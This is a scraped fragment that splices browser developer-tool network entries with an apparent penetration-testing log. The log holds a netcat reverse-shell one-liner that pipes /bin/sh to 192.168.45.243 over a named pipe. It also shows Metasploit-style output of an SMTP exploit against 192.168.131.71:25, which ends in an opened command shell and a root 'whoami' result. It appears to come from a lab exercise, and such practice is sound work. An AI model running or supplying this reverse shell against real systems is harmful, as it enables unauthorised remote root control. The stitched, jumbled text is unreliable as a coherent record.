 #
GET static pygments.css stylesheet
#
GET static styles.css stylesheet
#
GET twemoji.maxcdn.com twemoji.min.js?2.5 script
#
GET static scripts.min.js script
#
GET static favicon.ico FaviconLoader.sys.mjs:1...
#
#
Event log (12) All issues
#
mkfifo /tmp/knat; nc 192.168.45.243 80 0</tmp/knat | /bin/sh >/tmp/knat 2>&1; rm /tmp/knat
[*] 192.168.131.71:25 - Sending: .
[*] 192.168.131.71:25 - Expecting: /250.*Message accepted for delivery/
[*] 192.168.131.71:25 - Sending: QUIT
[*] 192.168.131.71:25 - Expecting: /221.*Bye/
6 个请求 已传输 6.46 kB / 2.45 kB 完成:4.08 秒 DOMContentLoaded: 35.93 秒 load: 35.97 秒
[*] Command shell session 1 opened (192.168.45.243:80 -> 192.168.131.71:40534) at 2025-06-03 13:43:54 +0800
whoami
root